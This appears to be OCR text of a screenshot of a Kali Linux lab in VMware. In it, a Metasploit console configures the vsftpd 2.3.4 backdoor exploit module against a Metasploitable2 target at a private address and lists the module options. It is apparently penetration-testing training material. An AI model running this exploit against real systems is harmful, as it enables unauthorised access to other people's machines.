 kali-linux-2025.2-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
Library
Type here to sea...
My Computer
kali-linux-2025.2-
Metasploitable2-
kali-linux-2025.2-vmware-a...
Metasploitable2-Linux
1 2 3 4
10:45
kali@kali: ~
File Actions Edit View Help
Home
Trash
View the full module info with the info, or info -d command.
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set rhosts 192.168.91.129
rhosts => 192.168.91.129
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > options
Module options (exploit/unix/ftp/vsftpd_234_backdoor):
Name Current Setting Required Description
CHOST no The local client address
CPORT no The local client port
Proxies no A proxy chain of format type:host:port[,type:host:port][...]. Supported proxies: sapni, socks4, soc
ks5, socks5h, http
RHOSTS 192.168.91.129 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.h
tml
RPORT 21 yes The target port (TCP)
Exploit target:
Id Name
0 Automatic
View the full module info with the info, or info -d command.
msf6 exploit(unix/ftp/vsftpd_234_backdoor) >
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.